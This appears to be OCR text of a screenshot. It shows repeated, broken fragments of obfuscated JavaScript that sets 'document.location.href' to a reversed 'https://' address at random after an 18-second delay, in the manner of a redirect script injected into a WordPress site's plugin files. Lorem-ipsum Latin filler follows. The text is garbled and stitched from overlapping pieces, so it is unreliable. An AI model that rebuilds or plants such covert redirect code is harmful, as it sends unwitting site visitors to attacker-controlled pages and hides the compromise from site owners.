
mWn(0),delay);}
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
1==3){var delay = 18000;setTimeout($mWn(0),delay);}
toof-
:sptth\'=ferh.noitacol.tnemucod"];var
m()*6); if (number1==3){var delay =
rh.noitacol.tnemucod"];var
1==3){var delay = 18000;setTimeout($mWn(0),delay);}
toof-
:sptth\'=ferh.noitacol.tnemucod"];var
1==3){var delay = 18000;setTimeout($mWn(0),delay);}
toof-
edaeh/snigulp/tnetnoc-
.tnemucod"];var number1=Math.floor(Math.random()*6); if
mWn(0),delay);}
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
1==3){var delay = 18000;setTimeout($mWn(0),delay);}
toof-
:sptth\'=ferh.noitacol.tnemucod"];var
r1==3){var delay = 18000;setTimeout($mWn(0),delay);}
to
iberavisse, sit ei summo simul alienum, ea est electram
onvenire abhorreant ex nec. Esse doctus reformidans eu
 eripuit civibus est an, ne consulatu imperdiet disputationi
ritatem est ad, nec dicam verear principes id. Cu pro agam
hum delicatissimi ea.